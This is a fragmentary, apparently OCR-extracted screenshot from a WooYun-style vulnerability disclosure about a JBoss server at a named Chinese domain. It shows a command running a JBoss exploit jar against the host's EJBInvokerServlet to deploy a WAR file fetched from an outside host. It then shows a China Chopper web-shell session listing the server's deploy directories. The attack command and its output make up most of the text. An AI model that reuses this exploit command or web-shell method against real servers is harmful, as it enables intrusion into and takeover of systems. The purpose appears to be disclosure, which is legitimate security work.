 pm.ncmcc.com.cn/is/
pm.ncmcc.com.cn/is/
->||<-
C:\Windows\system32\cmd.exe
>java -jar jboss_exp.jar -i http://pm.ncmcc.com.cn/inv
oker/EJBInvokerServlet invoke jboss.system:service=MainDeployer deploy http://p2
j.cn/is.war
中国菜刀@XiaoDao.0.12.30
http://pm.ncmcc.com.cn...
E:\APP_SERVER\jboss-4.2.2.GA - Service02\server\default\
读取
星期三 2015-07-15 五月三十
124.207.221.8
目录(7),文件(0)
名称 时间 大小 属性
server
default
.
deploy
management
tnk.war
tnk
abc.war
ejb3.deployer
http-invoker.sar
hykg.war
jboss-aop-jdk50.deploy
jboss-bean.deployer
jboss-web.deployer
jbossws.sar
jms
jmx-console.war
uuid-key-generator.sar
conf
data
deploy
lib
log
tmp
work
conf 2012-03-25 15:33:07 4096 R W
data 2012-03-25 15:33:09 4096 R W
deploy 2014-10-31 06:46:59 12288 R W
lib 2012-03-25 15:37:09 28672 R W
log 2015-07-15 00:01:56 8192 R W
tmp 2015-06-27 15:19:59 0 R W
work 2015-06-27 15:20:04 0 R W
站点类别
默认类别
Type1
日程提醒
快捷方式
ava.lang.NullPointerException
GB2312
www.wooyun.org